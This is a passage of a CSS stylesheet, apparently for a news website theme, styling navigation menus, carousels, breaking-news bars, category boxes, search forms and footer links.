    display: block;
    margin: 0 auto;
}
#header-wrap .container{background: none;}
.panel-heading{padding: 1px 15px; border:none; overflow:hidden; margin-bottom: 10px;}
.panel-bg a { color: #fff; padding: 3px 10px; background:#597490; }
.media-heading {	padding-top: 0px;     line-height: 130%;}
.media-heading2 {	padding-top: 10px;}
#LatestNewsList .nav li a {	padding: 2px;}

.LatestNewsListheading {
	font-size: 18px;
	display: block;
	background: #edeaea;
	border-bottom: 2px solid #999;
	margin-top: 10px;
	padding: 2px 10px;
}
#topnav {
	display: inline-block;
}
#topnav li {
	float: left;
	padding: 0px 10px;
	border-left: 1px solid #ccc;
	margin-top: 1px;
}
.topnav > li > a {
	padding-top: 5px;
	padding-bottom: 5px;
	color:#555;
}
.topnav > li > a:hover { 
	color:#000;
}

.print-media img {
	width: 100%;
}
#ElectedNews .textwidget img {
	width: 100%;
	height: auto;
}

#topnav .current-post-ancestor, #topnav .current-menu-parent, #topnav .current-post-parent, #topnav .current-menu-item a{background:none;}
.pagination-wrap { display: block;  overflow: hidden;  width: 100%;  text-align: center;}
.pagination {text-align: center; font-size: 20px;}
.pagination a {border: 1px solid #ddd;padding: 2px 10px; color: #337ab7;}
.pagination a:hover { color: #000; background: #eee;}


.datebox {
    display: block;
    width: 100%;
    margin-top: 70px;
    padding: 3px 0 2px;
    background: #f5e8e8;
    border-bottom: 1px solid #ddd;
}
.datebox .container { background: none;}
#HeaderDateTime{padding:2px 0px; color:#333;}
#HeaderIconSearch{padding: 0px;}
#HeaderIconSearch i{padding: 7px 9px; border-radius: 0px; color: #fff !important;  width: 30px; }

.fa-facebook { background: #3B5998;}
.fa-twitter {background: #008bdc;}
.fa-google-plus {background: #e83636;}
.fa-youtube {background: #CC181E;}
.fa-rss { background: #fb6405;}
.fa-sign-in {background: #000;}
.fa-envelope {background: #f00;}
#HeaderIconSearch i:hover{color:#fff!important; background: #000; }
#HeaderSearch{margin:1px; margin-left:10px; padding:0;  background: #ddd;}
#HeaderSearch input{height: 25px;border-radius:0;margin: 0;box-shadow: none;border: 0;}
#HeaderSearch button{height: 26px;padding: 0px;border-radius:0;margin-left: -4px;border: 0; margin-top: 0px;}
#HeaderSearch button i{    padding: 5px 0;  border-radius: 0;     font-size: 18px;   padding-top: 3px;     background: #000;}
.logobox{}
.logobox img{border:0; padding: 2px 0; width: 245px;}
#HeaderLogo{padding: 35px 0;width: 350px;border: 0;}
.HeaderAdvt{padding: 30px 0;border: 0;}
#nav .navbar-collapse {padding: 0!important; border-color: #000;}
#mainnav {padding: 0; } 
@media (min-width:992px){#nav .navbar-collapse {padding: 0!important;}}
#nav .caret-up {width: 0;height: 0;border-left: 4px solid rgba(0, 0, 0, 0);border-right: 4px solid rgba(0, 0, 0, 0);border-bottom: 4px solid;display: inline-block;margin-left: 2px;vertical-align: middle;}
#nav .navbar-default{border-radius:0; margin: 0;min-height: 20px; border:0;}
#nav .navbar-default .navbar-nav > li{}
#nav .navbar-default .navbar-nav > li:hover{background-color:#cc0000;}
#nav .navbar-default .navbar-nav > li:last-child{border-right: 0;}
#nav .navbar-default .navbar-nav > li > a{color: #fff;padding: 7px 15px 7px 15px;}
#nav .navbar-default .navbar-nav > li > a:hover{color: #fff;}
#nav .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover{background-color: #cc0000;color: #fff;}
.menu-menu-container { height: 70px;}
#nav2{margin: 0 auto;}
#nav2 .navbar-default{background-color:#fff; border: 0; margin: 0;}
#nav2 .navbar-default .navbar-nav > li{}
#nav2 .navbar-default .navbar-nav > li:hover{background-color:#efefec; color:#fff;}
#nav2 .navbar-default .navbar-nav > li:last-child{border-right: 0;}
#nav2 .navbar-default .navbar-nav > li > a{color: #000;    padding: 23px 9px; border-bottom: 4px solid #fff;}
#nav2 .navbar-default .navbar-nav > li > a:hover{color: #000; border-bottom: 4px solid #d84315;}
.navbar-nav li:hover .sub-menu { display: block; z-index:9999; color:#fff;}
.sub-menu{display: none; position: absolute; background-color: #efefef; min-width: 160px; -webkit-background-clip: padding-box; text-align:left;	background-clip: padding-box; 	border-radius: 0px;	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);	box-shadow: 0 6px 12px rgba(0,0,0,.175);}


	
.sub-menu li a {padding: 8px 16px !important;}
.sub-menu a {color: #000; padding: 8px 16px; text-decoration: none; display: block; border-bottom: 1px solid #fff;}
.sub-menu li a:hover { background: #bdbdbd; color:#fff;}
.current-post-ancestor, .current-menu-parent, .current-post-parent, .current-menu-item a { }

.panel-heading li{display:none;}
.panel-heading:hover li{ display: block;}
.cat-ent-heading li{display:none;}
.cat-ent-heading:hover li{ display: block;}

.subcatmenu { position: absolute; z-index: 99; left: 0;}

.subcatmenu li{float:left; list-style: none;}
.subcatmenu li a {
	color: #FFF !important;
	background-color: #1b1b1b !important;
	padding: 5px 10px !important;
	font-size: 15px !important;
	line-height: 1.5;
	border-radius: 0px !important;
	float: left;
	margin-left: 0px;
	margin-bottom: 5px;
	border: 0;
	border-right: 1px solid #fff;
}
.subcatmenu li a:hover{background:#333 !important; color:#fff !important; border:none; border-right: 1px solid #fff;}





/* ---- Offcanvas ---- */
.prl-offcanvas {display: none;position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1010;background: rgba(0, 0, 0, 0.1);}.prl-offcanvas.prl-active {display: block;}.prl-offcanvas-page {position: fixed;-webkit-transition: margin-left 0.3s ease-in-out 50ms;transition: margin-left 0.3s ease-in-out 50ms;}.prl-offcanvas-bar {position: fixed;top: 0;bottom: 0;left: 0;-webkit-transform: translateX(-100%);transform: translateX(-100%);z-index: 1011;width: 270px;max-width: 100%;background: #000;overflow-y: auto;-webkit-overflow-scrolling: touch;-webkit-transition: -webkit-transform 0.3s ease-in-out;transition: transform 0.3s ease-in-out;}.prl-offcanvas.prl-active .prl-offcanvas-bar.prl-offcanvas-bar-show {-webkit-transform: translateX(0%);transform: translateX(0%);}.prl-offcanvas-bar-flip {left: auto;right: 0;-webkit-transform: translateX(100%);transform: translateX(100%);}.prl-offcanvas .prl-panel {margin: 20px 15px;color: #777777;}.prl-offcanvas .prl-panel-title {color: #cccccc;}.prl-offcanvas .prl-panel a:not([class]) {color: #cccccc;}.prl-offcanvas .prl-panel a:not([class]):hover {color: #ffffff;}.prl-offcanvas .prl-search {display: block;margin: 10px 15px; position:relative}.prl-offcanvas .prl-search:before {content: "\f002";position: absolute;top: 0;left: 0;width: 30px;line-height: 30px;text-align: center;font-family: "FontAwesome";font-size: 14px;color: #777;}.prl-offcanvas .prl-search-field {width: 100%;border-color: rgba(0, 0, 0, 0);background: #1a1a1a;color: #ccc; height:30px; padding-left:25px;}.prl-offcanvas .prl-search-field:-ms-input-placeholder {color: #777;}.prl-offcanvas .prl-search-field::-moz-placeholder {color: #777;}.prl-offcanvas .prl-search-field::-webkit-input-placeholder {color: #777;}

.prl-article-title{font-size: 16px; margin:0;
line-height: 18px;}
/* ---- Toggle ---- */
.prl-nav-flip { position:absolute; right:0; top:0 }
.prl-nav-toggle {
  height: 40px; line-height:40px; float: left;
  font-family: "FontAwesome"; vertical-align: middle; font-size:18px; color: #111;
}

.prl-nav-toggle:after {content: "\f0c9";}
.prl-nav-toggle-search:after {content: "\f002";}
.prl-nav-toggle-close { width: 17px; text-align:right}
.prl-nav-toggle-close:after {content: "\f00d"; color:#e61400;}

.nav_menu_control {
    display: none;

}
.side-nav {
    position: relative;
    display: block;
}
.side-nav ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
.side-nav ul li {
    position: relative;
    padding: 0;
    margin: 0;
}
.side-nav ul li a {
    line-height: 42px;
    height: 42px;
    display: block;
    color: #ddd;
    border-bottom: 1px solid #222;
    padding: 0 15px;
    font-weight: normal;
}
.topbar { border-bottom: 1px solid #ddd; padding-bottom: 1px;}
.topfirst {position: relative; overflow: hidden;  margin-bottom: 10px; border:1px solid #ddd;}
.topfirst img { width: 100%; height: auto; padding: 0; margin: 0; border: 0;}
.topfirst .topfirsttitle { position: absolute; bottom: 0; padding-top: 25px; padding:5px; width: 100%; 
background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.01) 1%, rgba(0,0,0,0.6) 66%, rgba(0,0,0,0.6) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,0.6) 66%,rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,0.6) 66%,rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 );
 }
.topfirst h2 {padding: 0; font-size:24px; } 
.topfirsttitle h2 { margin-top: 10px; margin-bottom: 0; padding-top: 0;  font-size: 30px;}
.topfirsttitle p {font-size: 16px;}
.topfirsttitle a { color: #f00;}
.topfirst p, .topfirst a {color:#fff; text-shadow:1px 1px 1px #000;}
.topsecondbox {position: relative; margin-bottom: 5px;  }
.topsecondbox img { width: 100%; height:140px; padding:0; border:1px solid #999;}
.topsecondbox .topsecondtitle{position: absolute; bottom: 0;  padding: 5px; font-size:20px; color:#fff; text-shadow:1px 1px 1px #000;   width: 100%; text-decoration: none;     line-height: 24px;
background: -moz-linear-gradient(top, rgba(0,0,0,0.05) 1%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0.6) 100%);
background: -webkit-linear-gradient(top, rgba(0,0,0,0.05) 1%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0.6) 100%);
background: linear-gradient(to bottom, rgba(0,0,0,0.05) 1%,rgba(0,0,0,0.6) 50%,rgba(0,0,0,0.6) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d000000', endColorstr='#99000000',GradientType=0 );
}
.topsecond .col-sm-6 { height: 220px; overflow: hidden;}
.topsecondtitle {font-size: 16px; margin-bottom: 10px; display: inline-block;  color: #0574b5;}
.search_icon {font-size: 21px; line-height: 180%; float: right; color:#000; display:none;}
input#s { width: 80%;  height: auto;  box-shadow: none;border: 1px solid #dcdbdb;   background: #f5f5f5;  padding: 0;
    line-height: 25px;}
input#searchsubmit {float: right; width: 19%;}
#archive #searchsubmit { width: 88%; padding-left: 5px;}
.spicewpsearchform{display: block;  width: 100%;  position: fixed;  right: 0;  top: 99px;  margin-top: 0;  z-index: -1;
    background: #fff;  padding: 8px;  overflow: hidden;}
#spicewpsearchform input[type="text"] {  width: 78%;  height: auto;  border: 1px solid #5ca2df;  padding: 11px 12px;  border-radius: 0px !important;   }
#spicewpsearchform input[type="submit"] {
    line-height: 1;
    padding: 14px 20px;
    border-radius: 0px;
    height: auto;
    font-size: 15px;
    display: inline-block;
    border: 1px solid #5ca2df;
}
#spicewpsearchform:before {
    border-color: transparent transparent #d05353;
    border-style: solid;
    border-width: 0.5em;
    content: "";
    display: block;
    position: absolute;
    right: 22px;
    top: -20px;
    z-index: 10;
}
.screen-reader-text{display:none;}

/**Css for image search icon**/
.spicewpsearch_icon {
   background-image: url('images/search-icon.png');
   background-repeat: no-repeat;
   padding: 0 0 0 36px;
   background-position: 5px center;
   background-color: transparent;
   background-size: 18px 18px;
       
}
input.search-field {
    line-height: 180%;
    width: 265px;
    float: right;
}

input.search-submit {
    float: right;
    line-height: 180%;
}

.footer_area_top { background: #ddd; border-top: 1px solid #ccc; margin-top: 20px;}
.footer_area_top .container {background: none;}
#footernav h2 {  margin-top: 0px;     font-weight: bold;}
.footernav li {
    display: inline-block;
    padding: 0;
    padding-left: 11px;
    background: url(../../../../img/square.gif) no-repeat 0 8px;
    width: 165px;
    line-height: 25px;
}
.footernav li a{color:#000;}
.footernav li a:hover{color:#ff0000;}
.cat-yellow {  border-bottom: 2px solid #F2532A !important;}
.cat-yellow a { background-color: #F2532A !important;  color: #fff !important;}
.cat-blue {border-bottom: 2px solid #3c5a95 !important;}
.cat-blue a {background-color: #3c5a95 !important; color: #fff !important;}
.cat-pink { border-bottom: 2px solid #e4007c !important;}
.cat-pink a {background-color: #e4007c !important;  color: #fff !important;}
.cat-green { border-bottom: 2px solid #05bd8f !important;}
.cat-green a { background-color: #05bd8f !important;  color: #fff !important;}
.cat-greend { border-bottom: 2px solid #808000 !important;}
.cat-greend a { background-color: #808000 !important;  color: #fff !important;}


.btn-group-sm>.btn, .btn-sm{background: #8e8e8e; border:1px solid #8e8e8e;}
#Exclusive{padding: 15px 10px 10px 10px;background-color: #eee;margin-top: -30px;}
#Exclusive .col-sm-3{background-color: #fff;margin: 5px;width: 23.9%;padding: 10px;}
#Exclusive .col-sm-3 h4{font-size: 1em;line-height: 1.35em;}

#Breaking{background-color: #eee;margin-top: 15px;}
#Breaking>div:first-child{background-color:#ED1C24;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}
#Breaking a{padding:0 5px;margin: 5px 25px 0 0;float: left;list-style: disc;}
#Breaking i{font-size: 0.5em;}
/*#Scroll li:before{content: ">";}*/
/*#Scroll{background-color: #eee;}*/
/*#Scroll>div:first-child{background-color:#3e5c97;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}*/
/*#Scroll ul{padding:0;margin:0;}*/
/*#Scroll li{padding:0 5px;margin: 5px 25px 0 25px;float: left;list-style: disc;}*/
/*#Scroll li:before{content: ">";}*/

#Scroll{background-color: #eee;margin-top: 15px;}
#Scroll>div:first-child{background-color:#3e5c97;padding:5px 8px;text-align: center;font-size:16px;color: #fff;text-transform: uppercase;}
#Scroll a{padding:0 5px;margin: 5px 25px 0 0;float: left;list-style: disc;}
#Scroll i{font-size: 0.5em;}

.LeadNews{margin-top: 15px;}
.LeadNewsBox{padding:10px;background-color: #eee; overflow:hidden; min-height:400px; border: 1px solid #ddd; margin-bottom: 15px;}
.LeadNewsBox img{padding-bottom:10px;}
.LeadNewsBox h1{font-size: 1.6em;margin: 5px 0;}
.LeadNewsBox h1 a{color: #074097;}
.LeadNewsBox p{font-size: 15px; color: #000; overflow: hidden;}
#LeadNewsBox a { color: #fff;}


#ElectedNews .panel-heading{border-radius:0;background-color:#1c8ca4;font-size: 1.4em;}
#ElectedNews .list-group{margin:0;}
#ElectedNews .list-group-item{padding: 5px 10px;font-size: 0.9em;background-color: #F2F2F2;line-height: 1.5em;}

.CatBox .list-group-item { background: none;}
.list-group-items{background:url(../../../../images/square.gif) no-repeat 0 11px; padding:5px 15px; border-bottom: 1px solid #ddd;}
/*Inner Page*/
#ElectedNews{background:none; margin: 0;padding: 0; }
#ElectedNews .panel-heading{border-radius:0;font-size: 20px; background:#8e8e8e; color:#fff; padding-top: 1px; padding-bottom: 1px; border: 0;}
#ElectedNews .panel-heading a {background: #03b0f2;padding: 3px 10px;border-left: 1px solid #fff;border-right: 1px solid #fff;}
#ElectedNews .media{padding:0 5px 9px 5px;border-bottom: 1px solid #eee;margin-top: 5px;}
#ElectedNews .media .media-body h4{font-size: 0.9em;padding-top:3px;line-height:1.3em;}
#ElectedNews .media .media-body h4 a{color:#000; }
#ElectedNews .media-left img{width: 90px;}

.plainheader { font-size: 1.2em; background: #fff; border-bottom: 1px solid #f00;  color: #f00; margin-bottom: 10px;}
.plainheader a { color: #f00;}
.reletednews .col-sm-4 { }
.reletednews .panel-heading {
    background: #fff;
    margin: 0;
    padding: 0;
    border-bottom: 1px solid #8e8e8e;
	margin-bottom: 5px;
}
.reletednews .media-left {
    display: block;
    padding: 0;
    margin-bottom: 5px;
    margin-top: 10px;
}

.reletednews .media-left img {
    width: 100%; height:auto;
}
.reletednews h4 a {
    font-size: 16px;
}

.reletednews .panel-heading a {
    color: #fff;
    background: #8e8e8e;
    padding: 5px 10px;
    margin: 0;
    display: inline-block;
}

.list-group .media-object {
	display: inline-block;
	margin-right: 6px;
}
.listitem { display: block; padding: 5px 0; border-bottom: 1px solid #ccc; }
.list-group .medialeft{display: table-cell; vertical-align: top; width:80px; padding-right:10px;}
.list-group .mediabody{display: table-cell; vertical-align: top;}

#Opinion{  }
#Opinion .panel { background: none;}
#Opinion .panel-heading { background: none;}
#Opinion .panel-heading a {background: none; color:#f00}
#Opinion .panel-heading{border-radius:0; font-size: 22px;padding:0; border-left:3px solid #f00 }
#Opinion .media{padding:0px 0px 8px 0px; margin-top:8px; border-bottom: 1px solid #ccc; }
#Opinion .media:first-child{margin-top:0px; }
#Opinion .media:last-child { border: 0;}
#Opinion .media .media-body h4{font-size: 15px;}
#Opinion .media .media-body h4 a{color:#000; }
#Opinion .media-left img{width: 90px; }


#SpecialLeatest{}
#SpecialBox{}
#SpecialBox .col-sm-3 {}
#SpecialBox .col-sm-4{}
#SpecialBox > .col-sm-4{}
#SpecialBox > .col-sm-4 .img-responsive{border-radius: 5px;}
#SpecialBox > .col-sm-4 > h2{font-size: 1em;color: #FF0000;margin-top: 5px;margin-left:3px;line-height: 1.35em;}
#SpecialBox h2 { margin: 0; font-size: 16px; margin-top: 5px; margin-bottom: 20px;}
#SpecialBox img{ margin: 0; padding:0; border:0; width: 100%;}
.double.panel-heading { border-radius: 0; padding:0; background: #337ab7;     border-left: 3px solid #337ab7; }
.double.panel-heading a{ font-size: 22px; color:#fff; padding:0px 10px; position:relative;  display: inline-block;}
.coverbox { min-height: 200px;}

#LatestNewsList{margin: 0px;}
/*#LatestNewsList .dLimit{height: 420px;overflow: scroll;overflow-x:hidden;}*/
#LatestNewsList .dLimit{height: 350px;overflow: scroll;overflow-x:hidden;}
#LatestNewsList .nav-tabs{border: 0; border-bottom: 2px solid #337ab7;}
#LatestNewsList .nav-tabs li{width: 50%;text-align: center;border-radius: 0;}
#LatestNewsList .nav-tabs li a{border-radius: 0;color: #000;border: 0;font-size: 1.2em;}
#LatestNewsList .nav-tabs li.active a{background-color: #337ab7;border: 0;color: #fff;}
#LatestNewsList .nav-tabs li a{background-color:#fff; margin: 0;}
#LatestNewsList .nav-tabs li a:hover{color: #000;}
#LatestNewsList .nav-tabs li:active a{background-color: #ccc;border: 0;color: #fff;}
#LatestNewsList .tab-content{border: 0;border-radius: 0;}
#LatestNewsList .tab-content li.list-group-item{border-bottom: 1px solid #ddd !important; font-size: 1em; padding: 5px 4px 5px 15px; background: url(../../../../img/square.gif) no-repeat 0 11px; border:0;}
#LatestNewsList .tab-content li.list-group-item a{padding: 3px;}
.listthumb {	width: 25% !important; float: left; margin-right: 5px; padding:0; height:auto;}

.CatLeadBox{border-top: 3px solid #1D91C2;}
.CatLeadBox h2{font-size: 1.5em;margin: 10px 0;line-height: 1.3em;}
.CatLeadBox img{width: 100%;}
.CatLeadBox h2 a{color: #074097;}
.CatLeadBox p{font-size: 15px; color:#555; overflow:hidden; margin-right:5px;}

.CatBox{}
.CatBox .panel-heading{border-radius:0;background-color:#1D91C2;font-size: 1.3em;text-align: left;}
.CatBox .list-group-item{padding: 5px 0px;font-size: 0.9em; overflow:hidden;}
.panel>.list-group:first-child .list-group-item:first-child{padding-top:0;}
.CatBox .pull-right{padding-top: 10px;}
.CatBox .pull-right a{color:#16a74c;}
.news_wrapper .span-name{font-family: SolaimanLipi,'SolaimanLipiNormal';}
.CatBoxList{ }
.CatBoxList .panel-primary {background:none; border-radius:0;}
.CatBoxList .panel-primary .panel-heading{background: #55be47; color: #000; font-size: 22px;     border-left: 3px solid #55be47; margin: 0px; padding: 0px; overflow: hidden; border-radius:0;}
.CatBoxList .panel-primary .panel-heading a{    color: #fff;  padding: 1px 10px;  display: inline-block;}
.CatBoxList .panel-primary .media{margin:10px 0px; border-bottom: 1px solid #ccc;padding-bottom: 10px;}
.CatBoxList .panel-primary .media:last-child{border:0;padding-bottom:0;margin-bottom: 0;}
.CatBoxList .panel-primary .media img{ width: 80px; height: 50px;  border: 1px solid #ccc; padding: 0px;}
.CatBoxList .panel-primary .media .media-heading a{font-size: 0.9em;padding: 0;margin: 0;}
.CatBoxList .pull-right a{color:#16a74c; border:none;}
.CatBoxList .col-sm-4{height: 170px;overflow: hidden;}
.CatBoxList .col-sm-4 img{width: 100%;}
.CatBoxList .col-sm-4 h2{font-size: 1.2em;margin-top: 10px;}
.CatBoxList .caticon i { color: #fff;}
.CatBoxList .caticon { border: 0 !important;}
.CatBoxList2{background-color: #fff;margin-left: -5px;}
.CatBoxList2 .panel-primary{background:none; border-radius:0;}
.CatBoxList2 .panel-primary .panel-heading{background: #262223; color: #ED1C24; font-size: 1.3em; border-bottom: 0px solid #ED1C24;margin: 0px; padding: 1px 20px; overflow: hidden; border-radius:0;}
.CatBoxList2 .panel-primary .panel-heading a{color: #FFF; padding: 3px 20px; background: #03B0F2; border-left: 1px solid #fff; border-right: 1px solid #fff;}
.CatBoxList2 .panel-primary .media{margin:10px 5px;border-bottom: 1px solid #ccc;padding-bottom: 10px;}
.CatBoxList2 .panel-primary .media:last-child{border:0;padding-bottom:0;margin-bottom: 0;}
.CatBoxList2 .panel-primary .media img{width: 80px;height: 42px;}
.CatBoxList2 .panel-primary .media .media-heading a{font-size: 0.9em;padding: 0;margin: 0;}
.CatBoxList2 .pull-right{margin-bottom:10px;margin-right:10px; }
.CatBoxList2 .pull-right a{color:#16a74c;}
.CatBoxList2 .col-sm-4{height: 170px;overflow: hidden;}
.CatBoxList2 .col-sm-4 img{width: 100%;}
.CatBoxList2 .col-sm-4 h2{font-size: 1.2em;margin-top: 10px;}

.CatSingleBoxright .panel-primary .panel-heading {background: #55be47; color: #000; font-size: 22px; padding: 0px;  overflow: hidden;   border-radius: 0;}
.CatSingleBoxright .panel-primary .panel-heading a{color: #fff;  padding: 1px 10px; background: #55be47; display:inline-block;}
.CatSingleBoxright li.list-group-item{border-bottom: 1px solid #16a74c; font-size: 1em;  padding: 5px 4px 5px 15px; background: url(../../../../img/square.gif) no-repeat 0 11px;}
.CatSingleBoxright .pull-right a{color:#16a74c;}
.CatSingleBox{ margin-bottom:10px; overflow: hidden; }
.CatSingleBox p {  text-align: justify;}
.CatSingleBox h2{font-size:18px; margin-top: 5px;}
.CatSingleBox .panel-heading{position:relative;     background: #d5014e;  padding:0; margin-bottom: 10px;margin-top: 2px; border-radius: 0;}
.CatSingleBox .panel-heading a{ padding: 0px 10px; margin-top: 0; font-size: 22px; font-weight: 500; color: #fff;  position: relative;      text-shadow: none; display:inline-block;}
.CatSingleBox .panel-body{padding: 0;}
.CatSingleBox .pull-right a{color:#16a74c;}
.CatSingleBox li.list-group-item{border-bottom: 1px solid #16a74c; font-size: 1em;  padding: 5px 0;}

/*.CatSingleBox li.list-group-item:first-child a{font-size: 1em;color: #009900;border-bottom: 0;}*/
.3category{ position:relative;}
.3category .cat-item{ position:absolute;} 

.caticon { background: none !important;}
.caticon i { color: #000;}

.CarosolHeader .panel{margin: 0;}
.CarosolHeader .panel-heading{background: #E9E9E9; padding:1px 0; border-radius:0;}
.CarosolHeader .panel-heading a{padding: 3px 8px;margin: 0;font-size: 1.2em;color: #ada30d;}
#doublecol,.CatSingleBoxright { margin-bottom: 15px; overflow: hidden;}

#LatestCarousel .carousel-inner{background-color: #eee;}
#LatestCarousel .carousel-inner .item{padding-top: 10px;}
#LatestCarousel .carousel-inner h4{font-size: 1em;line-height: 1.35em;}
#LatestCarousel .carousel-inner img{width: 100%;}
#LatestCarousel .carousel-control.left,
#LatestCarousel .carousel-control.right {background-image:none !important;position: relative;}
#LatestCarousel .carousel-control {top:-30px;color:#fff;bottom:auto;padding-top:8px;width:30px;height:30px;text-shadow:none;opacity:1;float: right;font-size: 0.5em;}
#LatestCarousel .carousel-control:hover {color: #d9534f;}
#LatestCarousel .carousel-control.left,
#LatestCarousel .carousel-control.right {background-color: #ED1C24;}
#LatestCarousel .carousel-control.right {right:0;}
#LatestCarousel .carousel-control.left {left:0;}
#LatestCarousel .carousel-indicators {bottom:-30px;}
#LatestCarousel .carousel-indicators li {border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc;}
#LatestCarousel .carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1;}

#LeadNews { margin-top: 15px;}
#leadnewsslide .panel-heading  {
	background: none;
border-bottom: 2px solid #1D91C2;
padding: 7px 0;
margin-bottom: 10px;
margin-top: 2px;
}
#leadnewsslide .panel-heading a {
	background-color: #1D91C2;
	padding: 10px 20px;
	margin: 0;
	font-size: 1.2em;
	color: #fff;
}
#leadnewsslide{overflow: hidden;  background: #efefef;  height: 403px; padding:0;}
#leadnewsslide img{margin: 0; padding:0; border:0;}
#leadnewsslide  .carousel-caption {position:relative; left:0; bottom: 0; padding:5px 8px; text-align:justify; height:auto; color:#000;text-shadow:none; width:100%; font-size:16px; line-height:160%;}
#leadnewsslide  .carousel-caption h2 {color:#000000;font-size: 25px; margin: 0;padding: 0; text-align:left;}
#leadnewsslide  .carousel-caption h2 a{color:#fb0000;}
#leadnewsslide  .carousel-caption p {font-size: 16px;}
#leadnewsslide .carousel-control {color:#fff;top:35%; padding-top:2px;width:35px;height:60px;opacity:0.1; background:rgba(0,0,0,0.8); z-index:999;}
#leadnewsslide .carousel-control:hover {opacity:1;}
#leadnewsslide .carousel-control.left, #leadnewsslide .carousel-control.right {background-image:none !important;}
#leadnewsslide .carousel-control.right, #leadnewsslide .carousel-control .glyphicon-chevron-right {left:auto;right:-16px;font-size: 26px; }
#leadnewsslide .carousel-control.left, #leadnewsslide .carousel-control .glyphicon-chevron-left  {right:auto;left:-16px; font-size: 26px; }

#PhotoCarousel .panel-heading  {
padding: 7px 0;
margin-bottom: 10px;
}

#PhotoCarousel{overflow:hidden;}
#PhotoCarousel img{margin: 0; padding:0;}
#PhotoCarousel  .carousel-caption {top:auto;right:auto;bottom:0;left:0;padding:5px 20px;background:rgba(0,0,0,0.6);text-align:center; height:auto; color:#fff;text-shadow:none; width:100%;}
#PhotoCarousel  .carousel-caption h2 {color:#428BCA;font-size: 1.2em;margin: 0;padding: 0;}
#PhotoCarousel  .carousel-caption p {font-size: 0.9em;}
#PhotoCarousel .carousel-control {color:#fff;top:44%; padding-top:2px;width:40px;height:40px;opacity:1; background:rgba(0,0,0,0.6); z-index:999;}
#PhotoCarousel .carousel-control.left, #PhotoCarousel .carousel-control.right {background-image:none !important;}
#PhotoCarousel .carousel-control.right, #PhotoCarousel .carousel-control .glyphicon-chevron-right {left:auto;right:-16px;}
#PhotoCarousel .carousel-control.left {right:auto;left:-16px;}
.carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev {
	margin-left: -8px;
}
.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next{margin-right:27px;}
#leadnewsslide.carousel-control .glyphicon-chevron-right, .carousel-control .icon-next{margin-right:27px;}
#leadnewsslide .carousel-control .glyphicon-chevron-left, .carousel-control .icon-prev{margin-left:28px;}

#myCarousel .carousel-inner{background-color: #eee;}
#myCarousel .carousel-inner .item{padding-top: 10px;}
#myCarousel .carousel-inner h4{font-size: 1em;line-height: 1.35em;}
#myCarousel .carousel-inner img{width: 100%;}
#myCarousel .carousel-control.left,
#myCarousel .carousel-control.right {background-image:none !important;position: relative;}
#myCarousel .carousel-control {top:-30px;color:#fff;bottom:auto;padding-top:8px;width:30px;height:30px;text-shadow:none;opacity:1;float: right;font-size: 0.5em;}
#myCarousel .carousel-control:hover {color: #d9534f;}
#myCarousel .carousel-control.left,
#myCarousel .carousel-control.right {background-color: #ED1C24;}
#myCarousel .carousel-control.right {right:0;}
#myCarousel .carousel-control.left {left:0;}
#myCarousel .carousel-indicators {bottom:-30px;}
#myCarousel .carousel-indicators li {border-radius:0;width:10px;height:10px;background:#ccc;border:1px solid #ccc;}
#myCarousel .carousel-indicators .active{width:12px;height:12px;background:#3276b1;border-color:#3276b1;}
.catbox-7 { background: #262223; padding: 2px 20px; border-left: 1px solid #fff; border-right: 1px solid #fff;}

.fullWidthBox{margin-top: 5px;}
.fullWidthBox .cat-ent-heading{background-color: #EE1D20;margin-bottom: 5px; position:relative;}
.fullWidthBox .cat-ent-heading h3{padding: 10px 0; margin-bottom:0;}
.fullWidthBox .cat-ent-heading a{color:#fff;}
.fullWidthBox .LeadBox img{width: 100%;border-radius: 0 20px;}
.fullWidthBox .LeadBox h2{font-size: 1.4em;margin: 10px 0;}
.fullWidthBox .LeadBox h2 a{color: #074097;}
.fullWidthBox .LeadBox p{font-size: 0.9em;}
.fullWidthBox .SingleBox .col-sm-6{height: 175px;overflow: hidden;}
.fullWidthBox .SingleBox h4{font-size: 0.97em;}
.fullWidthBox .SingleBox img{border-radius:20px 5px;}
.fullWidthBox .media-heading{font-size: 0.95em;}
.EntBotomBox{margin-bottom: 20px;}
.EntBotomBox .media{padding: 10px;background-color: #eee;margin: 10px 0;}
.EntBotomBox .media .media-left{width: 50%;}
.EntBotomBox .media .media-body h4{line-height:1.3em;}

.menu-item-has-children{background: url(../img/down-arrow.png) no-repeat 95% 50%;}


.VideoBox .panel-heading{ padding:1px 0;margin-bottom: 10px; border-radius: 0; border-left:3px solid #f00; background: #607D8B;}
.VideoBox .panel-heading a{padding: 1px 10px;margin: 0;font-size: 22px; color: #fff; position: relative;}
.VideoBox .panel-body{padding: 0;}
.VideoBox .panel-body img{width: 49.5%;float: left;padding: 0.5%;border: 0;height: 120px;}
.VideoBox iframe {margin: 2px 5px;}
.DistrictBox img{width: 100%;border: 0;margin: 0;padding: 0;}


.SportsCatBox .panel .panel-heading{border-radius:0;background-color:#1D91C2;font-size: 1.4em;}
.SportsCatBox .panel .panel-heading i{padding-right: 20px;}
.SportsCatBox .panel .panel-body{padding:0;}

#Sports h4{line-height: 1.4em;padding-top: 2px;font-size: 1.2em;margin-right: 2px;}


.SportsCatList li.list-group-item{border-right:0;border-left:0;border-radius: 0;font-size:0.9em;padding: 6px 2px;}
